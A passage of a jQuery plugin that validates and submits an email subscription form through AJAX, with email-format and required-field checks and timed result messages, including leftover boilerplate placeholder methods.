		$(form).find('[data-tt-subscription-type=email]').each(function(){
			if( !validateEmail($(this).val()) ){
				all_emails_checker = false;
				$(this).addClass(configs.invalid_email_class);
			}
		});

		return all_emails_checker;
	}

	function validateEmail(sEmail) {
		var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
		if (filter.test(sEmail)) {
			return true;
		}
		else {
			return false;
		}
	}

	function clean_result_container(configs){
		$(configs.result_container_selector).removeClass(configs.error_class+' '+configs.success_class+ ' ' +configs.animation_done_class).html('');
	}

	function destroy_result_container(form,configs){
		$(configs.result_container_selector).removeClass(configs.error_class+' '+configs.success_class).addClass(configs.animation_done_class);
		if ( configs.input_timeout ){
			$(form).find('input').removeClass(configs.required_class+' '+configs.invalid_email_class);
		}
	}

	$.fn.extend({
		tt_subscription: function(options,arg) {
			var defaults = {
				success : function(result,config,form){},
				error:function(error,config,form){},
				required:function(config,form){},
				invalid_email:function(config,form){}
			};
			//if (options && typeof(options) === 'object') {
				options = $.extend( {}, defaults, options );
			//}

			// this creates a plugin for each element in
			// the selector or runs the function once per
			// selector.  To have it do so for just the
			// first element (once), return false after
			// creating the plugin to stop the each iteration 
			this.each(function() {
				new $.tt_subscription(this, options, arg );
			});
			return;
		}
	});

	var config = '';

	$.tt_subscription = function( form, options, arg ) {

		if (options && typeof(options) === 'string') {
		   if (options === 'mymethod1') {
			   tt_subscription_method1( arg );
		   }
		   else if (options === 'mymethod2') {
			   tt_subscription_method2( arg );
		   }
		   return;
		}
		var result_timeout_id;
		var input_timeout_id;
		$(form).on('submit',function(event){
			//preventing from normal submition
			event.preventDefault();

			clearTimeout(result_timeout_id);    //clearing interval if it was set

			var form_data = $(form).serialize();
			form_data = form_data + "&action=insert_subscription"; //adding action for correct ajax call hook
			
			clean_result_container(config);

			if(check_required(form,config)){

				if(validate_emails(form,config)){
					//-------------------All good state start---------------------------------------
					var result = insert_subscription(form_data,form,options);    //inserting subscription
				}else{//-------Email not valid state start-----------------------
					options.invalid_email(config,form);       //calling invalid_email function callback
					$(config.result_container_selector).addClass(config.error_class);
					if(config.result_wrapper){
						$(config.result_wrapper.tag,config.result_wrapper.attr).text(config.invalid_email_msg).appendTo(config.result_container_selector);
					}else{
						$(config.result_container_selector).html(config.invalid_email_msg);
					}
				}//-------Email not valid state end-----------------------
			}else{//-------Required fields not filled state start-----------------------
				options.required(config,form);       //calling required function callback
				$(config.result_container_selector).addClass(config.error_class);
				if(config.result_wrapper){
					$(config.result_wrapper.tag,config.result_wrapper.attr).text(config.required_msg).appendTo(config.result_container_selector);
				}else{
					$(config.result_container_selector).html(config.required_msg);
				}
			}//-------Required fields not filled state end-----------------------

			result_timeout_id = setTimeout(function(){destroy_result_container(form,config);},config.result_timeout); //hiding results after a certain time
			//clearTimeout(result_timeout_id);
		});

		function tt_subscription_method1(arg)
		{
			//...do method1 with this and arg
		}

		function tt_subscription_method2(arg)
		{
			//...do method2 with this and arg
		}

	};


	$(document).ready(function($){
		config = get_configs();
	});
})(jQuery);